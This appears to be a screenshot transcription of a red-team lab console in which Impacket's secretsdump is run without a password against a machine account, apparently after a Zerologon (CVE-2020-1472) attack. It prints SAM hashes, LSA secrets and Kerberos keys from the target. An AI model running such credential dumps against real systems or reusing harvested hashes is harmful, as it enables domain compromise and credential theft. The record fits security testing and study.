 C:\Users\Tom\Desktop\CVE-2020-1472检测>python secretsdump.py redteam/OWA$@10.10.10.8 -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x4b30f6b8ed622d5a2ef12930e01d238e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1c486b8140b308841f22f170d1524268:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
REDTEAM\OWA$:aes256-cts-hmac-sha1-96:c80d2ff3f285000f8bd47e95e163d4072d004baebe12d63ea9e6cc6b719385bc
REDTEAM\OWA$:aes128-cts-hmac-sha1-96:c3f166b1026a0e1da58c3a6a607c7782
REDTEAM\OWA$:des-cbc-md5:b3c7cbc857d5dfe6
REDTEAM\OWA$:plain_password_hex:25687ac8bbf8e19cb2f0215e7b8770098eae30b303a982da07b1b28ba3942666873cad267bd
d3fea719ebb04571ad877f5195ddce36483ffb509a683bca62a70f0e478822a5a3e97855eb465c9a95ede40a107be6bd21405986cca
3c714d34b943ff6945207ccce64307d8829c266885f5ac87acbd036fba4683f88a46f2161da20037fd09f13eb29d70738ce6fbe02a9
674c226c2642e7ba1df5fda3942a07c63a86193b896b4f46697d1c075e2351a220590dfaa4df26824d10782dceecefd3364ddf8285c
d4912c0d327a5c33240f99dfeae474f7
REDTEAM\OWA$:aad3b435b51404eeaad3b435b51404ee:8623dc75ede3ca9ec11f2475b12ef96d:::